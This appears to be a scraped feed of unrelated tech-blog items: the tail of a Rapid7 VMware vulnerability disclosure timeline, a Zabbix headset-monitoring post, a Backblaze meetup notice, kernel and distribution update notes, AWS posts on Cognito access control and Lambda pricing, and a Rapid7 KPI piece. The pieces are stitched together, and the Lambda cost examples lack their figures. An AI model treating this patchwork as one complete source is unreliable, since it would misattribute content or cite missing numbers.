June 29, 2022 – VMware acknowledges receiving the details and begins an * investigation
June 30, 2022 – VMware confirms that they have reproduced the issues, requests that Rapid7 not involve CERT for simplicity’s sake
July 1, 2022 – Rapid7 replies, agreeing to leave CERT out
July 22, 2022 – VMware states they will publish an advisory once the issues have been fixed, asks whom to credit
July 22, 2022 – Rapid7 responds confirming credit, inquires about a target date for a fix
August 2, 2022 – VMware discloses these vulnerabilities as part of VMSA-2022-0021 (without alerting Rapid7 of pending disclosure)
August 2, 2022 – Metasploit module submitted on GitHub in PR #16854
August 5, 2022 – This disclosure blog
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
Can you monitor your Bluetooth headset usage hours with Zabbix? Of course, you can!
By day, I earn living by being a monitoring tech lead in a global cyber security company. By night, I monitor my home with Zabbix and Grafana and do some weird experiments with them. Welcome to my weekly blog about how I monitor my home.
I adjust and tweak myself with the power of music. Finding out the root cause for a severe outage or just fixing some less severe error becomes much more epic if I listen to Hans Zimmer’s music. Trance, drum ‘n bass, demoscene music, and retro gaming music keep me afloat if I have something simple, repetitive things to do. For some reason I write each and every of these home monitoring entries with the soundtrack from the latest Batman movie playing background, and so forth.
My music listening habits, the online meetings at work, and the fact that I mostly work from home, just like my wife, means that I use my Valco headphones several hours a day. Valco claims that their headset can provide about 40 hours runtime with a single charge, and that kind of must be true as I only charge the headset on Sundays for them to be ready for a new week on Monday morning.
But how much do I really use my Valcos? Zabbix to the rescue!
Mac to Valco, Mac to Valco, please respond
As I use my headset mostly with a MacBook, I needed to find out how to get the connection status info from macOS command line. I am sure there are more sophisticated ways of doing this, but the sledgehammer method I used is good enough for my home use.
On macOS, system_profiler command gives you back tons of data, one of the elements being the Bluetooth devices. Sure enough, my Valco headset is visible there, and so is the connection status.
Now that I have the data available, I could send all this text output to Zabbix and use Zabbix item pre-processing. This morning (yes, I created this whole thing only two-three hours ago) I did something else though.
You know, while I was testing if my attempt works in real-time, I created a terrible shell one-liner, which I now also use with Zabbix.
Beautiful? No. Does it work? Yes. If I remove the zabbix_sender part, this is what happens: it returns “Yes” or “No”, indicating if my headphones are connected or not.
In other words, theoretically, this tells if my headset is powered on and if I am using them. In practice, I could of course have forgotten to turn the headset off, but that really does not happen.
My MacBook now runs the one-liner every minute via a cron job, so my Zabbix receives the data in near-enough real-time.
Zabbix time!
All my efforts and the zabbix_sender command are no good if I don’t do something on the Zabbix side, too.
With zabbix_sender, you need to set up a Zabbix trapper item on Zabbix. It’s really not rocket science, check this out:
But wait! My shell responded back “Yes” or “No”, but the Type of information is set to numeric. Am I stupid? Careless? No. There’s also some preprocessing involved.
I changed the values to be numeric so I can get fancier with Grafana later on; with numeric data, I can get better statistics about how much I actually do use my headphones and get really creative.
Does it work?
Of course, it does. Here are some latest data:
… and here’s a graph:
I will tell you next week how many hours I have spent inside my active noise-cancelling bubble. Probably too many, any ear doctor would tell me.
I have been working at Forcepoint since 2014 and without music, would be way less productive. — Janne Pikkarainen
This post was originally published on the author’s LinkedIn account.
Please join us on the third Wednesday of each month at 10 a.m. Pacific time for the free worldwide Backblaze B2 Virtual User Group!
At Backblaze, we work hard to make Backblaze B2 Cloud Storage as easy to implement as possible. However, what is easy for some can be a challenge for others. Wouldn’t it be great if you could have a forum where experienced professionals walk you through the best ways to fully leverage the power of Backblaze B2 Cloud Storage? Or have an open supportive meetup where you can ask questions and get answers from others that can share tips on their successes and failures with you?
To help make it easier for Backblaze B2 users to succeed, we are launching a free monthly Backblaze B2 Virtual User Group.
How to Sign Up for the Backblaze B2 Virtual User Group
If you think this user group may be of interest, please sign up using the form on the user group home page. Since our user group is an open community, registration for our meetings is not mandatory. However, signing up will help us keep you up to date about upcoming meetings and help us better address the needs of the community. Also, individuals who sign up will be added to a private, members-only Slack channel where user group members can communicate with each other easily outside of meetings.
Another option for you is to just bookmark the user group homepage and watch for meeting dates, topics and get the public “Meeting Room Link,” Attending as an observer is OK, too.
What to Expect at the Virtual User Group:
No matter where you are, this user group is for you. As a worldwide virtual user group, all you need to have is the link for the monthly meeting currently scheduled for the third Wednesday of each month at 10 a.m. Pacific time and you are good to go. It’s that easy!
Typically, meetings will have 1 hour and 15 minutes of content.
Backblaze team members will attend each meeting, so attending user group meetings will be a great way to get direct access to Backblaze’s technical personnel who deliver world-class Backblaze B2 Cloud Storage for you.
Because Backblaze B2 Cloud Storage is versatile and there are so many use cases, each meeting will focus on a different topic. Please check our user group home page and just join those meetings that are of interest to you. For our initial three meetings, we will focus first on developers, then on media and entertainment hosting and storage, and later on backup and archive.
Additional topics will be announced in the months ahead on our user group home page. If you have a topic not covered in our initial meetings, please let your voice be heard and mention it now in a comment below.
Why You Should Come
These virtual user group meetings will be a great way for you to meet and hear from people who successfully deliver solutions that you may want to better deliver or improve on your team’s workloads.
If you have solutions or helpful use cases you would be willing to share with others, our Backblaze Evangelism team is eager to hear from you.
You now have your official invitation! So please join our user community! We look forward to meeting you at our next user group meeting.
If you know anyone who may be interested in joining our user group meetings, we would appreciate your sharing this announcement with them.
The merge window for the kernel that will probably be called “6.0” has
gotten off to a strong start, with 6,820 non-merge changesets pulled into
the mainline repository in the first few days. The work pulled so far
makes changes all over the kernel tree; read on for a summary of what has
happened in the first half of this merge window.
Security updates have been issued by CentOS (firefox, thunderbird, and xorg-x11-server), Debian (xorg-server), Gentoo (Babel, go, icingaweb2, lib3mf, and libmcpp), Oracle (389-ds:1.4, go-toolset:ol8, httpd, mariadb:10.5, microcode_ctl, and ruby:2.5), Red Hat (xorg-x11-server), Scientific Linux (xorg-x11-server), SUSE (buildah, go1.17, go1.18, harfbuzz, python-ujson, qpdf, u-boot, and wavpack), and Ubuntu (gnutls28, libxml2, mod-wsgi, openjdk-8, openjdk-8, openjdk-lts, openjdk-17, openjdk-18, and python-django).
The web application client-server pattern is widely adopted. The access control allows only authorized clients to access the backend server resources by authenticating the client and providing granular-level access based on who the client is.
This post focuses on three solution architecture patterns that prevent unauthorized clients from gaining access to web application backend servers. There are multiple AWS services applied in these architecture patterns that meet the requirements of different use cases.
OAuth 2.0 authentication code flow
Figure 1 demonstrates the fundamentals to all the architectural patterns discussed in this post. The blog Understanding Amazon Cognito user pool OAuth 2.0 grants describes the details of different OAuth 2.0 grants, which can vary the flow to some extent.
Figure 1. A typical OAuth 2.0 authentication code flow
The architecture patterns detailed in this post use Amazon Cognito as the authorization server, and Amazon Elastic Compute Cloud instance(s) as resource server. The client can be any front-end application, such as a mobile application, that sends a request to the resource server to access the protected resources.
Figure 2. Application Load Balancer integration with Amazon Cognito
ALB can be used to authenticate clients through the user pool of Amazon Cognito:
The client sends HTTP request to ALB endpoint without authentication-session cookies.
ALB redirects the request to Amazon Cognito authentication endpoint. The client is authenticated by Amazon Cognito.
The client is directed back to the ALB with the authentication code.
The ALB uses the authentication code to obtain the access token from the Amazon Cognito token endpoint and also uses the access token to get client’s user claims from Amazon Cognito UserInfo endpoint.
The ALB prepares the authentication session cookie containing encrypted data and redirects client’s request with the session cookie. The client uses the session cookie for all further requests. The ALB validates the session cookie and decides if the request can be passed through to its targets.
The validated request is forwarded to the backend instances with the ALB adding HTTP headers that contain the data from the access token and user-claims information.
The backend server can use the information in the ALB added headers for granular-level permission control.
The key takeaway of this pattern is that the ALB maintains the whole authentication context by triggering client authentication with Amazon Cognito and prepares the authentication-session cookie for the client. The Amazon Cognito sign-in callback URL points to the ALB, which allows the ALB access to the authentication code.
The pattern demonstrated in Figure 3 offloads the work of authenticating clients to Amazon API Gateway.
Figure 3. Amazon API Gateway integration with Amazon Cognito
API Gateway can support both REST and HTTP API. API Gateway has integration with Amazon Cognito, whereas it can also have control access to HTTP APIs with a JSON Web Token (JWT) authorizer, which interacts with Amazon Cognito. The ALB can be integrated with API Gateway. The client is responsible for authenticating with Amazon Cognito to obtain the access token.
The client starts authentication with Amazon Cognito to obtain the access token.
The client sends REST API or HTTP API request with a header that contains the access token.
The API Gateway is configured to have:
Amazon Cognito user pool as the authorizer to validate the access token in REST API request, or
A JWT authorizer, which interacts with the Amazon Cognito user pool to validate the access token in HTTP API request.
After the access token is validated, the REST or HTTP API request is forwarded to the ALB, and:
The API Gateway can route HTTP API to private ALB via a VPC endpoint.
If a public ALB is used, the API Gateway can route both REST API and HTTP API to the ALB.
API Gateway cannot directly route REST API to a private ALB. It can route to a private Network Load Balancer (NLB) via a VPC endpoint. The private ALB can be configured as the NLB’s target.
The key takeaways of this pattern are:
API Gateway has built-in features to integrate Amazon Cognito user pool to authorize REST and/or HTTP API request.
An ALB can be configured to only accept the HTTP API requests from the VPC endpoint set by API Gateway.
Pattern 3
Amazon CloudFront is able to trigger AWS Lambda functions deployed at AWS edge locations. This pattern (Figure 4) utilizes a feature of Lambda@Edge, where it can act as an authorizer to validate the client requests that use an access token, which is usually included in HTTP Authorization header.
Figure 4. Using Amazon CloudFront and AWS Lambda@Edge with Amazon Cognito
The client can have an individual authentication flow with Amazon Cognito to obtain the access token before sending the HTTP request.
The client starts authentication with Amazon Cognito to obtain the access token.
The client sends a HTTP request with Authorization header, which contains the access token, to the CloudFront distribution URL.
The Lambda function extracts the access token from the Authorization header, and validates the access token with Amazon Cognito. If the access token is not valid, the request is denied.
If the access token is validated, the request is authorized and forwarded by CloudFront to the ALB. CloudFront is configured to add a custom header with a value that can only be shared with the ALB.
The ALB sets a listener rule to check if the incoming request has the custom header with the shared value. This makes sure the internet-facing ALB only accepts requests that are forwarded by CloudFront.
The Lambda function also updates CloudFront for the added custom header and ALB for the shared value in the listener rule.
The key takeaways of this pattern are:
By default, CloudFront will remove the authorization header before forwarding the HTTP request to its origin. CloudFront needs to be configured to forward the Authorization header to the origin of the ALB. The backend server uses the access token to apply granular levels of resource access permission.
The use of Lambda@Edge requires the function to sit in us-east-1 region.
The CloudFront-added custom header’s value is kept as a secret that can only be shared with the ALB.
Conclusion
The architectural patterns discussed in this post are token-based web access control methods that are fully supported by AWS services. The approach offloads the OAuth 2.0 authentication flow from the backend server to AWS services. The services managed by AWS can provide the resilience, scalability, and automated operability for applying access control to a web application.
In the final part of our “Hackers ‘re Gonna Hack” series, we’re discussing how to bring together parts one and two of operationalising cybersecurity together into an overall strategy for your organisation, measured by key performance indicators (KPIs).
In part one, we spoke about the problem, which is the increasing cost (and risk) of cybersecurity, and proposed some solutions for making your budget go further.
In part two, we spoke about the foundational components of a target operating model and what that could look like for your business. In the third installment of our webinar series, we summarise the foundational elements required to keep pace with the changing threat landscape. In this talk, Jason Hart, Rapid7’s Chief Technology Officer for EMEA, discussed how to facilitate a move to a targeted operational model from your current operating model, one that is understood by all and leveraging KPIs the entire business will understand.
First, determine your current operating model
With senior stakeholders looking to you to help them understand risk and exposure, now is the time to highlight what you’re trying to achieve through your cybersecurity efforts. However, the reality is that most organisations have no granular visibility of their current operating model or even their approach to cybersecurity. A significant amount of money is likely being spent on deployment of technology across the organisation, which in turn garners a large amount of complex data. Yet, for the most part, security leaders find it hard to translate that data into something meaningful for their business leaders to understand.
In creating cyber KPIs, it’s important they are formed as part of a continual assessment of cyber maturity within your organisation. That means determining what business functions would have the most significant impact if they were compromised. Once you have discovered these functions, you can identify your essential data and locations, creating and attaching KPIs to the core six foundations we spoke of in part two. This will allow you to assess your level of maturity to determine your current operating model and begin setting KPIs to understand where you need to go to reach your target operating model.
Focus on 3 priority foundations
However, we all know cybersecurity is a wide-ranging discipline, making it a complex challenge that requires a holistic approach. It’s not possible to simply focus on one aspect and expect to be successful. We advise that, to begin with, security leaders consider three priority foundations: culture, measurement, and accountability.
For cybersecurity to have a positive and successful impact, we need to change our stakeholders’ mindsets to make it part of organisational culture. Everyone needs to understand its importance and why it’s necessary. We can’t simply assume everyone knows what is essential and that they’ll act. Instead, we need to measure our progress towards improving cybersecurity and hold people accountable for their efforts.
Translate cybersecurity problems into business problems
Cybersecurity problems are fundamentally business problems. That’s why it’s essential to translate them into business terms by creating KPIs for measuring the effectiveness of your cyber initiatives.
These KPIs can help you and your stakeholders understand where your organisation needs improvements, so you can develop a plan everyone understands. The core components that drive the effectiveness of a KPI, begin with defining the target, the owner, and accountability. The target is the business function or system that needs improvement. The owner is responsible for implementing the programme or meeting the KPI. Accountability is defined as who will review the data regularly to ensure progress towards achieving desired results.
40% of our webinar’s audience said they don’t currently use cybersecurity KPIs.
Additionally, when developing KPIs, it’s crucial to think about what information you’ll need to collect for them to be effective in helping you achieve your goals. KPIs are great, but to be successful, they need data. And once data is being fed into the KPIs, as security leaders, we need to translate the “technical stuff” – that is, talk about it in a way the business understands.
Remember, it’s about people, processes, and technology. Technology provides the data; processes are the glue that brings it together and makes cybersecurity part of the business process. And the people element is about taking the organisation on a journey. We need to present our KPIs in a way the organisation will understand to stakeholders who are both technical and non-technical.
Share and build the journey
As a security leader, you need to drive your company’s cybersecurity strategy and deploy it across all levels of your organisation, from the boardroom to the front lines of customer experience. However, we know that the approach we’re taking today isn’t working, as highlighted by the significant amounts of money we’re trying to throw at the problem.
So we need to take a different approach, going from a current to a target operating model, underpinned by KPIs that are further underpinned by data to take you in the direction you need to go. Not only will it reduce your organisational risk, but it will reduce your operational costs, too. But more importantly, it will translate what’s a very technical industry into a way everyone in your organisation will understand. It’s about a journey.
To find out what tools, processes, methodologies, and KPIs are needed to articulate key cybersecurity goals and objectives while illustrating ROI and keeping stakeholders accountable, watch part three of “Cybersecurity Series: Hackers ‘re Gonna Hack.”
This blog post is written by Heeki Park, Principal Solutions Architect, Serverless.
AWS Lambdacharges for on-demand function invocations based on two primary parameters: invocation requests and compute duration, measured in GB-seconds. If you configure additional ephemeral storage for your function, Lambda also charges for ephemeral storage duration, measured in GB-seconds.
Today, AWS introduces tiered pricing for Lambda. With tiered pricing, customers who run large workloads on Lambda can automatically save on their monthly costs. Tiered pricing is based on compute duration measured in GB-seconds. The tiered pricing breaks down as follows:
Compute duration (GB-seconds)
Architecture
New tiered discount
0 – 6 billion
x86
Same as today
6 – 15 billion
x86
10%
Anything over 15 billion
x86
20%
0 – 7.5 billion
arm64
Same as today
7.5 – 18.75 billion
arm64
10%
Anything over 18.75 billion
arm64
20%
The Lambda pricing page lists the pricing for all Regions and architectures.
Tiered pricing discount example
Consider a financial services provider who provides on-demand stock portfolio analysis. The customers pay per portfolio analyzed and find the service valuable for providing them insight into the performance of those assets. The application is built using Lambda, runs on x86, and is optimized to use 2048 MB (2 GB) of memory with an average function duration of 60 seconds. This current month resulted in 75 million function invocations.
Without tiered pricing, this workload costs the following:
Tiered pricing discount example with decreased growth
Alternatively, customers used the service less frequently than expected. As a result, usage in the following month is one-third the prior month’s usage, resulting in 25 million function invocations.
Without tiered pricing, this workload costs the following:
When considering tiered pricing, the compute duration portion is under 6B GB-s and is priced without any additional pricing discounts. In this case, the financial services provider did not grow the business as expected or take advantage of tiered pricing. However, they did take advantage of Lambda’s pay-as-you-go model, paying only for the compute that this application used.
Summary and other considerations
Tiered pricing for Lambda applies to the compute duration portion of your on-demand function invocations. It is specific to the architecture (x86 or arm64) and is bucketed by the Region. Refer to the previous table for the specific pricing tiers.
For example, consider a function that is using x86 architecture, deployed in both us-east-1 and us-west-2. Usage in us-east-1 is bucketed and priced separately from usage in us-west-2. If there is a function using arm64 architecture in us-east-1 and us-west-2, that function is also in a separate bucket.
The cost for invocation requests remains the same. The discount applies only to on-demand compute duration and does not apply to provisioned concurrency. Customers who also purchase Compute Savings Plans (CSPs) can take advantage of both, where Lambda applies tiered pricing first, followed by CSPs.
Conclusion
With tiered pricing for Lambda, you can save on the compute duration portion of your monthly Lambda bills. This allows you to architect, build, and run large-scale applications on Lambda and take advantage of these tiered prices automatically.
The Register reports
that GitLab is planning to start deleting repositories belonging to free
accounts if they have been inactive for at least a year.
GitLab is aware of the potential for angry opposition to the plan,
and will therefore give users weeks or months of warning before
deleting their work. A single comment, commit, or new issue posted
to a project during a 12-month period will be sufficient to keep
the project alive.
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.